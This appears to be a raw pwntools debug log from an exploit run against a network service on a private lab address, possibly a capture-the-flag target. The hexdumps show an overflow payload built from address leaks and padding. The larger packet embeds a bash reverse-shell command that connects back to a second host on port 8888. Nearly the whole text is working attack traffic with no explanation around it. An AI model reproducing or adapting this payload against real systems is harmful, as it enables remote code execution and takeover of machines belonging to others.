 [+] 0x7fa809d58000
[+] 0x7fa808e9d000
[+] Opening connection to 192.168.121.141 on port 5566: Done
[DEBUG] Sent 0x2a bytes:
00000000  00 04 00 01  00 00 00 00  00 00 00 1a  00 00 00 00  │····│····│····│····│
00000010  01 18 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │··AA│AAAA│AAAA│AAAA│
00000020  41 41 e8 a8  28 09 a8 7f  00 00  │AA··│(···│··│
0000002a
[DEBUG] Received 0x1c bytes:
00000000  01 04 00 01  00 00 00 00  00 00 00 0c  00 00 00 00  │····│····│····│····│
00000010  00 04 41 41  41 41 02 04  00 00 00 80  │··AA│AA··│····│
0000001c
[DEBUG] Sent 0x2db0 bytes:
00000000  00 04 00 01  00 00 00 00  00 00 2d a0  00 00 00 00  │····│····│··-·│····│
00000010  18 33 00 09  a8 7f 00 00  62 61 73 68  20 2d 63 20  │·3··│····│bash│ -c │
00000020  22 62 61 73  68 20 20 2d  69 3e 26 20  2f 64 65 76  │"bas│h  -│i>& │/dev│
00000030  2f 74 63 70  2f 31 39 32  2e 31 36 38  2e 31 32 31  │/tcp│/192│.168│.121│
00000040  2e 31 33 39  2f 38 38 38  38 20 30 3c  26 31 22 00  │.139│/888│8 0<│&1"·│
00000050  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00002cb0  90 d5 28 09  a8 7f 00 00  cf b9 f1 08  a8 7f 00 00  │··(·│····│····│····│
00002cc0  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
00002cd0  41 41 41 41  41 41 41 41  85 f0 ee 08  a8 7f 00 00  │AAAA│AAAA│····│····│
00002ce0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00002d20  f0 a8 28 09  a8 7f 00 00  00 00 00 00  00 00 00 00  │··(·│····│····│····│
00002d30  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00002d50  00 00 00 00  00 00 00 00  e8 a8 28 09  a8 7f 00 00  │····│····│··(·│····│
00002d60  20 c4 ee 08  a8 7f 00 00  00 00 00 00  00 00 00 00  │ ···│····│····│····│
00002d70  33 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │3···│····│····│····│
00002d80  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00002db0